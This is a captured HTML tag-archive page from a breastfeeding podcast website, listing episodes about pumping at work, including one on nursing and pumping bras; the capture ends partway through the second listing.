

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/pumping-at-work/
body_size: 16293
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pumping at work Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/pumping-at-work/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pumping at work Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/pumping-at-work/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/pumping-at-work/","url":"https://badassbreastfeedingpodcast.com/tag/pumping-at-work/","name":"pumping at work Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/pumping-at-work/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/pumping-at-work/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/pumping-at-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"pumping at work"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; pumping at work Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/pumping-at-work/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-pumping-at-work tag-960 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>pumping at work</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3297" class="entry entry-post post-3297 episode type-episode status-publish has-post-thumbnail hentry category-february-2025 tag-abby-theuring tag-amanda-hunt tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-bra tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-davin-and-adley tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-nursing-and-pumping-bras tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-at-work tag-pumping-bra tag-return-to-work">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/february-2025/" rel="category tag">February 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/getting-the-right-bra-with-amanda-from-davin-and-adley/">
				<img width="825" height="345" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-1024x428.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-1024x428.png 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-300x125.png 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-768x321.png 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-1536x642.png 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-2048x856.png 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2025/02/Screenshot-2025-02-23-at-10.08.53 PM-600x251.png 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/getting-the-right-bra-with-amanda-from-davin-and-adley/" rel="bookmark">Getting the right bra with Amanda from Davin and Adley</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3297" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3297/getting-the-right-bra-with-amanda-from-davin-and-adley.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="50:09" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-3297" id="audio-3297-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3297/getting-the-right-bra-with-amanda-from-davin-and-adley.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3297/getting-the-right-bra-with-amanda-from-davin-and-adley.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3297/getting-the-right-bra-with-amanda-from-davin-and-adley.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Amanda Hunt founded Davin and Adley after 15 years in the fashion industry when she had her first child and found nursing and pumping bras to be archaic. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2798" class="entry entry-post post-2798 episode type-episode status-publish has-post-thumbnail hentry category-may-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-pumping tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-at-work tag-pumping-schedule tag-tips-for-pumping-at-work">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/may-2023/" rel="category tag">May 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/tips-for-pumping-at-work-2/">
